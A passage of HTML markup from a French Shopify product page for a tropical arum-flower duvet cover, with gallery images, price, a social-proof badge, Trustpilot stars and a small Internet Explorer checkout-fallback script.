8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23060421673289__main" class="shopify-section section"><section
  id="MainProduct-template--23060421673289__main"
  class="page-width section-template--23060421673289__main-padding"
  data-section="template--23060421673289__main"
><style data-shopify>.section-template--23060421673289__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23060421673289__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--23060421673289__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--23060421673289__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23060421673289__main"
  data-section="template--23060421673289__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--23060421673289__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23060421673289__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23060421673289__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--23060421673289__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--23060421673289__main-24720433905821"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--23060421673289__main-24720433905821"
            data-alt="Housse de Couette Tropical Fleur Arum - Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=1946" alt="Housse de Couette Tropical Fleur Arum - Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=1946" alt="Housse de Couette Tropical Fleur Arum - Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24720433905821">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23060421673289__main-24720433938589"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23060421673289__main-24720433938589"
            data-alt="Housse de Couette Tropical Fleur Arum - Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=1946" alt="Housse de Couette Tropical Fleur Arum - Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=1946" alt="Housse de Couette Tropical Fleur Arum - Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24720433938589">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 2"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--23060421673289__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--23060421673289__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--23060421673289__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--23060421673289__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-24720433905821"
              data-media-position="1"
              data-alt="Housse de Couette Tropical Fleur Arum - Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-1
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=416" alt="Housse de Couette Tropical Fleur Arum - Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23060421673289__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-24720433938589"
              data-media-position="2"
              data-alt="Housse de Couette Tropical Fleur Arum - Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-2
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=416" alt="Housse de Couette Tropical Fleur Arum - Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--23060421673289__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23060421673289__main"
        data-section="template--23060421673289__main"
        data-url="/products/housse-de-couette-tropical-fleur-arum"
        class="product__info-container main-product__info-container"
      ><br><div class="lb-liked-from-two">
<div class="liked-from-two-images">
<img src="https://cdn.shopify.com/s/files/1/0798/1095/3539/files/Face_1_Man.png?v=1717340397">
<img src="https://cdn.shopify.com/s/files/1/0798/1095/3539/files/Face_1_663cc94a-ea4a-4a1e-9ac9-f41b4e359fe5.png?v=1717340088">
<svg width="928px" height="928px" viewBox="0 0 928 928" xmlns="http://www.w3.org/2000/svg">
  <g fill="none" fill-rule="evenodd">
    <path d="M422.5,876.4 L404,884.8 C369.1,900.7 327.8,889.7 305.6,858.5 L293.7,841.8 C276.9,818.3 250.7,803.2 221.9,800.4 L201.6,798.4 C163.4,794.8 133.2,764.6 129.6,726.4 L127.6,706.1 C124.8,677.3 109.7,651.1 86.2,634.3 L69.5,622.4 C38.3,600.2 27.3,558.9 43.2,524 L51.6,505.5 C63.6,479.1 63.6,448.9 51.6,422.5 L43.2,404 C27.3,369.1 38.3,327.8 69.5,305.6 L86.2,293.7 C109.7,276.9 124.8,250.7 127.6,221.9 L129.6,201.6 C133.2,163.4 163.4,133.2 201.6,129.6 L221.9,127.6 C250.7,124.8 276.9,109.7 293.7,86.2 L305.6,69.5 C327.8,38.3 369.1,27.3 404,43.2 L422.5,51.6 C448.9,63.6 479.1,63.6 505.5,51.6 L524,43.2 C558.9,27.3 600.2,38.3 622.4,69.5 L634.3,86.2 C651.1,109.7 677.3,124.8 706.1,127.6 L726.4,129.6 C764.6,133.2 794.8,163.4 798.4,201.6 L800.4,221.9 C803.2,250.7 818.3,276.9 841.8,293.7 L858.5,305.6 C889.7,327.8 900.7,369.1 884.8,404 L876.4,422.5 C864.4,448.9 864.4,479.1 876.4,505.5 L884.8,524 C900.7,558.9 889.7,600.2 858.5,622.4 L841.8,634.3 C818.3,651.1 803.2,677.3 800.4,706.1 L798.4,726.4 C794.8,764.6 764.6,794.8 726.4,798.4 L706.1,800.4 C677.3,803.2 651.1,818.3 634.3,841.8 L622.4,858.5 C600.2,889.7 558.9,900.7 524,884.8 L505.5,876.4 C479.1,864.4 448.9,864.4 422.5,876.4 Z" fill="#1A87EF"/>
    <polyline stroke="#FFFFFF" stroke-width="71" stroke-linecap="round" stroke-linejoin="round" points="231.1 497 364.4 630.3 696.4 298.3"/>
  </g>
</svg>
</div>
<b>Steve, Anna</b> et <b>1'377</b> personnes<b> adorent</b> les <b>produits Déco Exotique</b>
</div>
<style>
.lb-liked-from-two {
margin: -20px 0px 0px 0px!important; /* Abstand Oben, Rechts, Unten, Links */
background: #faf9f4!important; /* Hintergrundfarbe */
display: block!important;
padding: 4px 9px!important;
border-radius: 50px!important;
font-size: 12px!important;
line-height: 12px!important;
overflow: hidden!important;
max-width: 350px!important;
}
.liked-from-two-images {
position: relative;
display: inline;
}
.lb-liked-from-two img {
max-width: 28px!important;
border-radius: 50px!important;
float: left!important;
}
.lb-liked-from-two img:nth-child(2) {
margin-left: -5px!important;
margin-right: 9px!important;
}
.liked-from-two-images svg {
width: 13px;
height: 13px;
position: absolute;
top: -1px;
right: 1px;
z-index: 2;
}
</style>
<div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Housse de Couette Tropical Fleur Arum
                </h1>
                <a href="/products/housse-de-couette-tropical-fleur-arum" class="product__title">
                  <h2 class="h1">
                    Housse de Couette Tropical Fleur Arum
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--23060421673289__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        52,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        52,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-1">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--23060421673289__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42158115324061">
                  
<input type="hidden" name="product-id" value="7334532612253" /><input type="hidden" name="section-id" value="template--23060421673289__main" /></form></div>
            
              <div class="trustpilot-stars" style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;--font-size:1.6rem;--alignment:flex-start;--margin-top: 1.5rem;--margin-bottom: 1.5rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
          <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
        </svg>
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
            <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
